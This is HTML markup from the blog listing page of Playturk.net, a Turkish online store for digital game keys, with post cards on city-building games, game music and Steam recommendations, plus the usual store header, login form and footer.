									<label class="inner" for="search" data-role="minisearch-label">Arama</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.playturk.net/catalogsearch/advanced/" data-action="advanced-search">
        Detaylı Arama    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
						<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.playturk.net/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					Hesabım			</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Kayıtlı Müşteriler</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.playturk.net/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="QL1sj0fOeSCGhrTW" />            <fieldset class="fieldset login" data-hasrequired="* Zorunlu Alan">
                <div class="field note">Eğer bir hesabınız varsa, e-posta adresinizle oturum açın.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>E-posta</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="email" type="email" class="input-text"
                               title="E-posta"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Şifre</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="pass"
                               title="&#x015E;ifre"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Giriş Yap</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.playturk.net/customer/account/forgotpassword/"><span>Şifrenizi mi Unuttunuz?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Yeni Müşteriler</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Hesap oluşturarak siparişinizi daha hızlı tamamlayabilir, birden fazla adres kaydedebilir, siparişlerinizi takip edebilir ve bunun gibi bir çok işlemi daha kolay yapabilirsiniz.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.playturk.net/customer/account/create/" class="action create primary"><span>Bir Hesap Oluştur</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://www.playturk.net/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg>        <span class="text"></span>
        <span class="counter qty">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


					</div>
				</div>
			</div>
		</div>
	</div>
	</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><div style="padding:0 10px">Müşteri Hizmetleri : 0850 304-2993<br>
support@playturk.net</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Hesap</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Ayarlar</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner-below banner-columns-1">
					<div class="container banner-wrap">
				
<div id="ox_carousel_012ed" class="block widget owl-carousel ox-carousel ox-nav__simple nav-small  ox-transition__none ox-slider-height__settings"  data-mage-init='{"OXCarousel":{"autoScroll":"3","loop":false,"rewind":true,"lazyLoad":false,"responsive":{"0":{"items":1},"768":{"items":1},"1025":{"items":1},"1160":{"items":1}},"dotsData":false,"dots":false,"nav":true,"progress":false,"autoHeight":false,"autoplayHoverPause":true,"smartSpeed":450}}' >
						<div id="ox-carousel-slide1-1" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide1 margins-normal align-s-center " style=""  >
									            							
				<div class="d-block">En İyi Oyunlar & İnanılmaz Fiyatlar<br>
<a href="/indirimdekiler.html" style="border-bottom:1px solid">Tümünü Görüntüle</a>			
</div>					</div>
					<div id="ox-carousel-slide3-2" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide3 margins-normal align-s-center " style=""  >
									            							
				<div class="d-block">Mortal Kombat 11 - Aftermath Playturk.net'te.<br>
<a href="/mortal-kombat-11-aftermath.html" style="border-bottom:1px solid">Hemen Satın Al</a>
</div>					</div>
					<div id="ox-carousel-slide2-3" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide2 margins-normal align-s-center " style=""  >
									            							
				<div class="d-block">Paradox Interactive Eylül İndirimleri Başladı!<br>
<a href="/store/yayincilar/paradox-interactive.html" style="border-bottom:1px solid">İncele</a>			
</div>					</div>
				
		<style>   #ox_carousel_012ed, #ox_carousel_012ed .ox-slide-item { height:50px} #ox_carousel_012ed.ox-carousel .owl-nav button.owl-next span:before,#ox_carousel_012ed.ox-carousel .owl-nav button.owl-prev span:before,#ox_carousel_012ed.ox-carousel .owl-nav button.owl-next span:after,#ox_carousel_012ed.ox-carousel .owl-nav button.owl-prev span:after,#ox_carousel_012ed.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,#ox_carousel_012ed.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,#ox_carousel_012ed.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,#ox_carousel_012ed.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{ background: #000 } #ox_carousel_012ed.ox-carousel .owl-nav button.owl-next:hover span:before,#ox_carousel_012ed.ox-carousel .owl-nav button.owl-prev:hover span:before,#ox_carousel_012ed.ox-carousel .owl-nav button.owl-next:hover span:after,#ox_carousel_012ed.ox-carousel .owl-nav button.owl-prev:hover span:after,#ox_carousel_012ed.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:before,#ox_carousel_012ed.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:before,#ox_carousel_012ed.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:after,#ox_carousel_012ed.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:after{ background: #000 }</style></div>
			
			</div>
			</div>	
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: message.text"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: message.text"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.playturk.net/"
                   title="Ana&#x20;Sayfas&#x0131;na&#x20;Gidin">
                    Ana Sayfa                </a>
                        </li>
                    <li class="item blog">
                            <strong>Blog</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Blog</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="QL1sj0fOeSCGhrTW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>





                    <div class="post-list blog-style-modern blog-list--overlay columns-2 white-style">
                            <article class="post-holder post-holder-15 date-above-image">
		
					
			<div class="post-image-wrapper">
				<div class="gradient-overlay"></div>
								<div class="bg-image-holder" style="background-image:url(https://www.playturk.net/pub/media/magefan_blog/eni-iyi-sehir-kurma-oyunlari_1.jpg);"></div>
							</div>
						<div class="post-content">
			

			<h2 class="post-title">
	<a class="post-item-link" href="https://www.playturk.net/blog/post/en-iyi-sehir-kurma-oyunlari-hayal-ettiginiz-sehri-insa-edin">
		En İyi Şehir Kurma Oyunları: Hayal Ettiğiniz Şehri İnşa Edin!	</a>
</h2>									<div class="post-links">
						
					<a class="item post-read-more" href="https://www.playturk.net/blog/post/en-iyi-sehir-kurma-oyunlari-hayal-ettiginiz-sehri-insa-edin" title="En İyi Şehir Kurma Oyunları: Hayal Ettiğiniz Şehri İnşa Edin!">
					   Read more					</a>
								


		
			
		<div class="social-share__content">
			<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=En+%C4%B0yi+%C5%9Eehir+Kurma+Oyunlar%C4%B1%3A+Hayal+Etti%C4%9Finiz+%C5%9Eehri+%C4%B0n%C5%9Fa+Edin%21&url=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fen-iyi-sehir-kurma-oyunlari-hayal-ettiginiz-sehri-insa-edin"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>	
			<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fen-iyi-sehir-kurma-oyunlari-hayal-ettiginiz-sehri-insa-edin"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		</div>
				</div>
		</div>
	</article>                            <article class="post-holder post-holder-14 date-above-image">
		
					
			<div class="post-image-wrapper">
				<div class="gradient-overlay"></div>
								<div class="bg-image-holder" style="background-image:url(https://www.playturk.net/pub/media/magefan_blog/oyun-muzikleri.jpg);"></div>
							</div>
						<div class="post-content">
			

			<h2 class="post-title">
	<a class="post-item-link" href="https://www.playturk.net/blog/post/efsanevi-oyun-muzikleri-unutulmaz-melodiler">
		Efsanevi Oyun Müzikleri: Unutulmaz Melodiler	</a>
</h2>									<div class="post-links">
						
					<a class="item post-read-more" href="https://www.playturk.net/blog/post/efsanevi-oyun-muzikleri-unutulmaz-melodiler" title="Efsanevi Oyun Müzikleri: Unutulmaz Melodiler">
					   Read more					</a>
								


		
			
		<div class="social-share__content">
			<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Efsanevi+Oyun+M%C3%BCzikleri%3A+Unutulmaz+Melodiler&url=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fefsanevi-oyun-muzikleri-unutulmaz-melodiler"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>	
			<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fefsanevi-oyun-muzikleri-unutulmaz-melodiler"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		</div>
				</div>
		</div>
	</article>                            <article class="post-holder post-holder-12 date-above-image">
		
					
			<div class="post-image-wrapper">
				<div class="gradient-overlay"></div>
								<div class="bg-image-holder" style="background-image:url(https://www.playturk.net/pub/media/magefan_blog/pc-oyunlari.jpg);"></div>
							</div>
						<div class="post-content">
			

			<h2 class="post-title">
	<a class="post-item-link" href="https://www.playturk.net/blog/post/pc-oyunlarina-yeni-baslayanlar-icin-oneriler">
		Pc Oyunlarına Yeni Başlayanlar İçin Öneriler	</a>
</h2>									<div class="post-links">
						
					<a class="item post-read-more" href="https://www.playturk.net/blog/post/pc-oyunlarina-yeni-baslayanlar-icin-oneriler" title="Pc Oyunlarına Yeni Başlayanlar İçin Öneriler">
					   Read more					</a>
								


		
			
		<div class="social-share__content">
			<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Pc+Oyunlar%C4%B1na+Yeni+Ba%C5%9Flayanlar+%C4%B0%C3%A7in+%C3%96neriler&url=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fpc-oyunlarina-yeni-baslayanlar-icin-oneriler"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>	
			<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fpc-oyunlarina-yeni-baslayanlar-icin-oneriler"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		</div>
				</div>
		</div>
	</article>                            <article class="post-holder post-holder-13 date-above-image">
		
					
			<div class="post-image-wrapper">
				<div class="gradient-overlay"></div>
								<div class="bg-image-holder" style="background-image:url(https://www.playturk.net/pub/media/magefan_blog/pc-oyunlari-turleri.jpg);"></div>
							</div>
						<div class="post-content">
			

			<h2 class="post-title">
	<a class="post-item-link" href="https://www.playturk.net/blog/post/playturk-net-ile-pc-oyunlarinin-cesitliligini-kesfedin">
		Playturk.net İle PC Oyunlarının Çeşitliliğini Keşfedin	</a>
</h2>									<div class="post-links">
						
					<a class="item post-read-more" href="https://www.playturk.net/blog/post/playturk-net-ile-pc-oyunlarinin-cesitliligini-kesfedin" title="Playturk.net İle PC Oyunlarının Çeşitliliğini Keşfedin">
					   Read more					</a>
								


		
			
		<div class="social-share__content">
			<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Playturk.net+%C4%B0le+PC+Oyunlar%C4%B1n%C4%B1n+%C3%87e%C5%9Fitlili%C4%9Fini+Ke%C5%9Ffedin&url=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fplayturk-net-ile-pc-oyunlarinin-cesitliligini-kesfedin"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>	
			<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fplayturk-net-ile-pc-oyunlarinin-cesitliligini-kesfedin"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		</div>
				</div>
		</div>
	</article>                            <article class="post-holder post-holder-10 date-above-image">
		
					
			<div class="post-image-wrapper">
				<div class="gradient-overlay"></div>
								<div class="bg-image-holder" style="background-image:url(https://www.playturk.net/pub/media/magefan_blog/yaz-aylarinda-oynanacak-en-iyi-steam-oyunlari.jpg);"></div>
							</div>
						<div class="post-content">
			

			<h2 class="post-title">
	<a class="post-item-link" href="https://www.playturk.net/blog/post/yaz-aylarinda-steam-de-oynanacak-en iyi-oyunlar">
		Yaz Aylarında Steam&#039;de Keyifli Anlar Yaşayın: Oynanacak En İyi Steam Oyunları	</a>
</h2>									<div class="post-links">
						
					<a class="item post-read-more" href="https://www.playturk.net/blog/post/yaz-aylarinda-steam-de-oynanacak-en iyi-oyunlar" title="Yaz Aylarında Steam&#039;de Keyifli Anlar Yaşayın: Oynanacak En İyi Steam Oyunları">
					   Read more					</a>
								


		
			
		<div class="social-share__content">
			<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Yaz+Aylar%C4%B1nda+Steam%26%23039%3Bde+Keyifli+Anlar+Ya%C5%9Fay%C4%B1n%3A+Oynanacak+En+%C4%B0yi+Steam+Oyunlar%C4%B1&url=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fyaz-aylarinda-steam-de-oynanacak-en+iyi-oyunlar"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>	
			<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fyaz-aylarinda-steam-de-oynanacak-en+iyi-oyunlar"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		</div>
				</div>
		</div>
	</article>                            <article class="post-holder post-holder-9 date-above-image">
		
					
			<div class="post-image-wrapper">
				<div class="gradient-overlay"></div>
								<div class="bg-image-holder" style="background-image:url(https://www.playturk.net/pub/media/magefan_blog/agustos-steam-oyunlar.jpg);"></div>
							</div>
						<div class="post-content">
			

			<h2 class="post-title">
	<a class="post-item-link" href="https://www.playturk.net/blog/post/agustos-ayinin-en-iyi-oyunlari">
		Ağustos Ayının En İyi Oyunları	</a>
</h2>									<div class="post-links">
						
					<a class="item post-read-more" href="https://www.playturk.net/blog/post/agustos-ayinin-en-iyi-oyunlari" title="Ağustos Ayının En İyi Oyunları">
					   Read more					</a>
								


		
			
		<div class="social-share__content">
			<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=A%C4%9Fustos+Ay%C4%B1n%C4%B1n+En+%C4%B0yi+Oyunlar%C4%B1&url=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fagustos-ayinin-en-iyi-oyunlari"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>	
			<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.playturk.net%2Fblog%2Fpost%2Fagustos-ayinin-en-iyi-oyunlari"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		</div>
				</div>
		</div>
	</article>                        <div class="hidden">
                
            </div>
        </div>
            <div class="toolbar toolbar-blog-posts"
            >
                <div class="mfblog-autoloader"
         data-mage-init='{"Magefan_Blog/js/lazyload" : {"page_url":{"2":"https:\/\/www.playturk.net\/blog?page=2"},"current_page":1,"last_page":2,"padding":200,"list_wrapper":".post-list","auto_trigger":false,"trigger_element":".mbblog-lazyload-trigger"}}'>
        <button class="mbblog-lazyload-trigger mfblog-hide-onload action primary"
                title="Daha fazla"
                type="button">
            <span>Daha fazla</span>
        </button>
        <img class="posts-loader mfblog-show-onload lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/images/loader-2.gif" alt="Yazı yükleyici" />
    </div>
<div id="ox-page-count" style="display: none">2</div>    </div>
    

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div style="background:#cfee10">
    <div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 134px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 41">
                        <path d="M31,0H11L9,2V39l2,2H31l2-2V2ZM12.2,3H29.8L30,3.2V9H12V3.2ZM30,37.8l-0.2.2H12.2L12,37.8V32H30v5.8ZM12,30V11H30V30H12Z" transform="translate(-9)"/>
                        <rect x="8" y="34" width="8" height="2"/>
                        <rect x="11" y="5" width="2" height="2"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">7/24 canlı<br>destek ekibi</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="49px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">Anında<br>Online teslimat</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="47px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47 34">
    <path d="M46,2V1H45V0H2V1H1V2H0V32H1v1H2v1H45V33h1V32h1V2H46ZM44,30H43v1H4V30H3V17H44V30Zm0-15H3V9H44v6Zm0-8H3V4H4V3H43V4h1V7Z"/>
    <rect x="24.2" y="24.7" width="11" height="2"/>
    <rect x="37" y="24.7" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">Güvenli & hızlı <br>ödemeler</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="50px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19 
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34 
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">Sadece %100 <br>Resmi Anahtarlar</h6>
                </div>
            </div>
        </div>
    </div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
			<div class="block newsletter newsletter-style--small inputs-style--underlined">
	<div class="block_newsletter_info">
					<div class="title">Kampanyalar için<br>abone olun!</div> 			</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.playturk.net/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Kampanyalar için&lt;br&gt;abone olun!						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="E-posta adresinizi giriniz"
						   data-validate="{required:true, 'validate-email':true}"
					/>	
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Abone&#x20;Ol"
						type="submit"
						aria-label="Subscribe">
					<span>Abone Ol</span>
				</button>
			</div>
		</form>
	</div>
</div>
					</div>
		<div class="footer-block-content">
		<div class="row">
    <div class="spacer-small">&nbsp;</div>
<div class=col-lg-4">
<div class="container">
    <div class="row">
        <div class="col-sm-6 col-lg-12">
            <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;159&#x20;144&quot;&#x20;width&#x3D;&quot;159&quot;&#x20;height&#x3D;&quot;144&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/bannerslider/footer-logo-playturk.png" width="159" height="144" alt="" style="margin-top: -24px;"/>
            <div class="spacer-small">&nbsp;</div>
        </div>
        <div class="col-sm-6 col-lg-12">
        <h6>bizi takip edin!</h6>
        <div style="margin-left:-10px;">	<style>#ox_socialicons_2.athlete2-social-icons > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_2.athlete2-social-icons > a.athlete2-social-icon:hover{color: #333333;background: #cfee10}</style>	<div id="ox_socialicons_2" class="athlete2-social-icons">
							<a href="https://www.facebook.com/playturknet/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/playturknet/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/playturknet" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>
        </div>
    </div>
    <div class="spacer-small">&nbsp;</div>
</div>
</div>

<div class="col-lg-8">
<h3>Playturk, resmi yayıncılardan oyunculara orijinal oyunlar sunan dijital oyun platformudur.</h3>
    <div class="spacer-medium">&nbsp;</div>
<div class="row">
<div class="col-sm-6 col-md-5">
<h6>bize ulaşın!</h6>
            <p>
            Mustafa Kemal Mh. Mahall Ankara<br>
            C2 NO:189, Çankaya/Ankara
            </p>
<h6 style="margin-bottom:6px;">(0850) 304-2993</h6>
<h6>support@playturk.net</h6>
    <div class="spacer-small">&nbsp;</div>
</div>
<div class="col-sm-6 col-md-4">
<h6>Kurumsal</h6>
		<ul style="line-height: 30px;">
			<li><a href="/hakkimizda">Hakkımızda</a></li>
			<li><a href="/gizlilik-politikasi">Gizlilik Politikası</a></li>
			<li><a href="/kullanim-sartlari">Kullanım Şartları</a></li>
			<li><a href="/iade-politikasi">İade Politikası</a></li>
			<li><a href="/contact">İletişim</a></li>

		</ul>
</div>
